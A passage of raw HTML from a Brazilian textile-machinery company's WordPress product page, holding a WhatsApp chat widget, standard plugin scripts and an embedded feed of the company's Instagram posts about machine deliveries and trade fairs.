            #notification-1021 .hthb-notification-content,#notification-1021 .hthb-notification-content p{color:#ffffff}#notification-1021::before{background-color:#000000}#notification-1021{}#notification-1021::before{background-image:url()}#notification-1021 .hthb-notification-content{margin:   }#notification-1021 .hthb-notification-content{padding:   }#notification-1021 .hthb-notification-content .ht_btn{margin:   }#notification-1021 .hthb-notification-content .ht_btn{padding:   }#notification-1021.hthb-state--open{height:px}#notification-1021 .hthb-open-toggle{display: none;}@media (max-width: 768px){ #notification-1021.hthb-state--open{height:px;} }        </style>

                    <div id="ht-back-top" class="ht-hide"><i class="fas fa-angle-up"></i></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.omatex.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Revisadeira para Tecidos Planos e Malhas","@id":"https:\/\/www.omatex.com.br\/index.php\/categoria-produto\/revisadeira-tecidos-planos-e-malhas\/"}},{"@type":"ListItem","position":3,"item":{"name":"Revisadeira para Malha e Tecido Plano com Painel de Revis\u00e3o de 500 mm e Controle de Tens\u00e3o. MOD. OMR-CT1-R","@id":"https:\/\/www.omatex.com.br\/index.php\/produto\/revisadeira-para-malha-e-tecido-plano-com-painel-de-revisao-de-500-mm-e-controle-de-tensao-mod-omr-ct1-r\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--show joinchat--noanim" data-settings='{"telephone":"551934067127","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":true,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"Olá, tudo bem? Entrei no site da Omatex e gostaria de atendimento.","message_hash":"a345be9b"}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir bate-papo">
							</div>
				<div class="joinchat__qr"><div>Escanear o código</div></div>
				<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Oi! &#x1f60a; Que bom ter você por aqui.<br>Me conta, como posso te ajudar?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Falar pelo WhatsApp</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='trustindex-feed-widget-css-instagram-css' href='https://www.omatex.com.br/wp-content/uploads/trustindex-feed-instagram-widget.css?ver=1760361874' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.omatex.com.br\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","nonce_key":"b442c64c26","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1.7.3" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/jquery.nav.js?ver=2.1.32" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/owl.carousel.js?ver=2.1.32" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/isotope.pkgd.js?ver=2.1.32" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/nivo-lightbox.js?ver=2.1.32" id="nivo-lightbox-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/superfish.js?ver=2.1.32" id="superfish-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/odometer.js?ver=2.1.32" id="odometer-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/waypoint.js?ver=2.1.32" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/headroom.js?ver=2.1.32" id="headroom-js"></script>
<script type="text/javascript" id="total-custom-js-extra">
/* <![CDATA[ */
var total_localize = {"template_path":"https:\/\/www.omatex.com.br\/wp-content\/themes\/total"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/themes/total/js/total-custom.js?ver=2.1.32" id="total-custom-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/js/qr-creator.min.js?ver=1.0.0" id="joinchat-qr-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.2.2" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.omatex.com.br\/wp-admin\/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.8.3" id="yith-ywzm-prettyPhoto-init-js"></script>
<script defer type="text/javascript" src="https://www.omatex.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1760788165" id="akismet-frontend-js"></script>
<script type="application/json" data-src="https://cdn.trustindex.io/loader-feed.js?ver=65697aeeb881a90|wordpress" id="trustindex-feed-data-instagram-65697aeeb881a90-js">{"container":"trustindex-feed-container-instagram-65697aeeb881a90","data":{"sources":{"Instagram|omatexmaqs.texteis":{"type":"Instagram","user":{"avatar_url":"[base64]","author_name":"omatexmaqs.texteis","author_full_name":"Omatex M\u00e1quinas T\u00eaxteis","author_bio":"","profile_url":"https://www.instagram.com/omatexmaqs.texteis","post_num":33,"follower_num":1130,"follow_num":2610}}},"posts":[{"id":"DPoOtmwDRyd","source_id":"feed-plugin","type":"video","text":"Investir \u00e9 o primeiro passo para crescer...Obrigado por escolher a Omatex.  #papelmascaramento #tecido #revisadeiraomatex #enfestadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQON-a2atnzMiKY1WWOLaXnvqOjK7L_PgDLWs8yi70stXbxX37o2cpXK0EPqkvNVq1fBlaS_Kuj107Y72wL9pNyywQf9_hA4JpqfHKo.mp4?_nc_cat=101&_nc_oc=Adkp_SgX7gP0D81yf48Gg15whqjfXWopD6BBwQCZGF8y48sNgtp7JnkC8ePIQ_sHh68&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=PPEZtaELiCcQ7kNvwGv3kz0&efg=[base64]%3D&ccb=17-1&vs=55347bb5273790c8&_nc_vs=[base64]&_nc_gid=BiR_8dKDHqjbvpHC7wNzIQ&_nc_zt=28&oh=00_AfcXm9Y9J_t18KyQxNo8S1azqWa17kD_lmJU5RUUJSCV7A&oe=68EEDE2E","image_url":"[base64]","image_urls":{"size":"640x640","large":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0.webp","medium":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0m.webp","small":"feed/Instagram/29/82/298250184a775ff6f177ab8618608b10363d02c6/0s.webp"}}],"created_at":"2025-10-10 12:42:03","source_type":"Instagram","url":"https://www.instagram.com/reel/DPoOtmwDRyd","comment_count":"2","comments":[{"author_name":"tdc_brasil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udd25"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udd25\ud83d\udd25\ud83d\ude4c\ud83d\ude4c"}],"like_count":"13"},{"id":"DPRbgfuDWwo","source_id":"feed-plugin","type":"video","text":"Outubro chegou! Ainda d\u00e1 tempo de transformar planos em conquistas \ud83d\ude80\ud83d\ude80\ud83d\ude80\n#omatex #rebobinadeira #papelmascaramentoautomotivo #riodejaneiro","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://instagram.fphl1-1.fna.fbcdn.net/o1/v/t2/f2/m86/AQMWXULiT9wIw6ICqFWL12X7ZUG_6RGjoPht7mxC9Rp_jun3ilGrlDPb-HEUwSAMRQAwJaSD7S2biA2GQ4svjDI5tQiOz4GjdSs09hs.mp4?_nc_cat=101&_nc_oc=AdmogIyEKTUSu7o1pPxSVlJzGKMV16N05gVMfjTjCIWBP8wvmF5HFXLhuQCOsxpaaj0&_nc_sid=5e9851&_nc_ht=instagram.fphl1-1.fna.fbcdn.net&_nc_ohc=dM-bszSRW8EQ7kNvwErY3e6&efg=[base64]%3D&ccb=17-1&vs=7d5504e68241a50&_nc_vs=[base64]&_nc_gid=4DSKMAFBMzsDh-6vE7oB2Q&_nc_zt=28&oh=00_AfeBnD_1ZYVBbQH2Up6T0sL1FcwpfxLI3UCi4q5atPkIaA&oe=68EEE61E","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0.webp","medium":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0m.webp","small":"feed/Instagram/4f/0f/4f0f4f49d020021437861c14396f9a9e62ff79cf/0s.webp"}}],"created_at":"2025-10-01 15:57:12","source_type":"Instagram","url":"https://www.instagram.com/reel/DPRbgfuDWwo","comment_count":"1","comments":[{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"}],"like_count":"16"},{"id":"DPRDS_EDaMz","source_id":"feed-plugin","type":"image","text":"Hoje \u00e9 dia de celebrar o vendedor, e n\u00e3o poder\u00edamos deixar de homenagear a Ana.\nEla cresceu ao lado do pai, acompanhando cada atendimento feito com dedica\u00e7\u00e3o, respeito e honestidade. Foi dessa forma que aprendeu o verdadeiro significado de vender: n\u00e3o apenas oferecer uma m\u00e1quina, mas construir confian\u00e7a e parcerias duradouras.\nCom 20 anos de hist\u00f3ria \u00e0 frente das vendas, Ana segue com brilho nos olhos e muito amor pelo que faz, levando adiante n\u00e3o s\u00f3 a empresa, mas tamb\u00e9m o legado do seu pai. Nesse caminho, dedicou-se intensamente e ajudou a empresa a crescer, conquistando novos clientes, fortalecendo parcerias e abrindo portas para novas oportunidades.\n\ud83d\udc99 Parab\u00e9ns, Ana, por transformar trabalho em paix\u00e3o, inspirar todos ao seu redor e ser parte essencial da hist\u00f3ria de sucesso da nossa empresa!\n\n#omatex #diadovendedor #homenagem #legado #paiefilha","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x607","large":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0.webp","medium":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0m.webp","small":"feed/Instagram/e2/dc/e2dcabbd5c3928aec14096556f79b1ee49629928/0s.webp"}}],"created_at":"2025-10-01 12:21:30","source_type":"Instagram","url":"https://www.instagram.com/p/DPRDS_EDaMz","comment_count":"7","comments":[{"author_name":"jl_braghini","text":"Parab\u00e9ns, mantenha o \u201cbrilho nos olhos\u201d, \u00e9 isso que define o sucesso no universo das vendas!"},{"author_name":"luisfer_oliveira","text":"Parab\u00e9ns por toda dedlica\u00e7\u00e3o e paix\u00e3o que transmite no seu trabalho. Inspira\u00e7\u00e3o para todos n\u00f3s, mostrando que vender \u00e9 muito mais que neg\u00f3cio, \u00e9 construir confian\u00e7a e deixar um legado"},{"author_name":"interfilm_peliculas","text":"Parabens , realmente sempre fomos bem atendidos , Tanto pelo pai , filho e filha , obrigado pela parceria."},{"author_name":"mpaixaorepresentacoespr","text":"\ud83d\udc4f\ud83d\udc4f Atendimento excelente"},{"author_name":"naturarclimatizadores","text":"\u2764\ufe0f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f"},{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udd25\ud83d\ude0d"},{"author_name":"pribeneti_89","text":"\u2764\ufe0f\ud83d\udc4f"}],"like_count":"42"},{"id":"DPBj12ijYT1","source_id":"feed-plugin","type":"video","text":"Mais um envio de revisadeira para Caruaru-PE\n#omatex #revisadeira #modapraia #caruarupe #confeccao","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"video","video_url":"https://scontent.cdninstagram.com/o1/v/t2/f2/m86/AQMvE7xumogUXw8HF0eS9hHb0yE-SzPGnlh0U8UUF839x5nXGxB2ax_wc4Ht7F40BtChjqId8WLgzG8Vlk51aQvRG-PvkXpg5JLmv9U.mp4?_nc_cat=107&_nc_sid=5e9851&_nc_ht=scontent.cdninstagram.com&_nc_ohc=3ji2okMXPTsQ7kNvwEeflyt&efg=[base64]%3D&ccb=17-1&vs=d4c682ab9487eff0&_nc_vs=[base64]&_nc_gid=MGaLeqPElV5wTsCdTd2uwg&_nc_zt=28&oh=00_AffW5YIX0umE5lF6y9kB9fsB0MV0Y25IpqJ9LYs2N2VUWA&oe=68EEC6E8","image_url":"[base64]","image_urls":{"size":"540x540","large":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0.webp","medium":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0m.webp","small":"feed/Instagram/71/f8/71f80a6894fcede080073f5cdf0d74e2de8a0283/0s.webp"}}],"created_at":"2025-09-25 11:58:51","source_type":"Instagram","url":"https://www.instagram.com/reel/DPBj12ijYT1","comment_count":"0","comments":[],"like_count":"20"},{"id":"DO_ATAvjdKz","source_id":"feed-plugin","type":"image","text":"\ud83d\ude9b\u2728 Mais uma entrega saindo da Omatex!\nNosso caminh\u00e3o segue hoje carregado com uma Revisadeira rumo a Avar\u00e9/SP, levando tecnologia e qualidade para fortalecer ainda mais o setor t\u00eaxtil.\n#revisadeira #confec\u00e7\u00e3o #omatex #avar\u00e9sp","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x736","large":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0.webp","medium":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0m.webp","small":"feed/Instagram/6c/95/6c95c7728e54acd81cf4f65d1d145b7245a9cea7/0s.webp"}}],"created_at":"2025-09-24 12:08:58","source_type":"Instagram","url":"https://www.instagram.com/p/DO_ATAvjdKz","comment_count":"0","comments":[],"like_count":"12"},{"id":"DO9ezr4DQU0","source_id":"feed-plugin","type":"image","text":"Sr. Olidio na Feira Maquintex em Fortaleza. \n#maquintexfortaleza #revisadeiraomatex #revisadeiraenfraldadeira #enfraldadeira","author_id":"Instagram|omatexmaqs.texteis","author_name":"omatexmaqs.texteis","media_content":[{"media_type":"image","image_url":"[base64]","image_urls":{"size":"1080x1200","large":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0.webp","medium":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0m.webp","small":"feed/Instagram/61/9d/619de63adac84d625c7913c6be7ddd6b152ea87b/0s.webp"}}],"created_at":"2025-09-23 21:57:05","source_type":"Instagram","url":"https://www.instagram.com/p/DO9ezr4DQU0","comment_count":"2","comments":[{"author_name":"revista.santatextil","text":"\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\udc4f\ud83d\ude4c\ud83d\udd25"},{"author_name":"daltonrene21","text":"Esse \u00e9 fera! Muito orgulho, tio!! Parab\u00e9ns!"}],"like_count":"33"},{"id":"DOywgoWiRB0","source_id":"feed-plugin","type":"video","text":"Enfraldadeira para descanso de malha para confec\u00e7\u00e3o de pijamas. #omatex #enfraldadeira #descansarmalha #confec\u00e7\u00e3opijama 